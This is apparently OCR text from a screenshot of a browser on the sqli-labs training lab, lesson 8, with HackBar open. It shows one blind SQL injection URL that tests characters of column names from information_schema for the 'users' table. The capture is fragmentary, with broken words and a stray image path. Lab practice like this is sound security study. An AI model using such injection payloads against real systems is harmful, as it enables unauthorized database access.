 192.168.225.132/sqli-labs/Less-8/?id=1' and substr((select column_name from information_schema.columns where table_name='users' limit 0,
官方站点 常用网址 京东商城
Welcome Dhakkan
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
oad URL
http://192.168.225.132/sqli-labs/Less-8/?id=1' and substr((select column_name from
information_schema.columns where table_name='users' limit 0,1),1,1)='a'--+
plit URL
Execute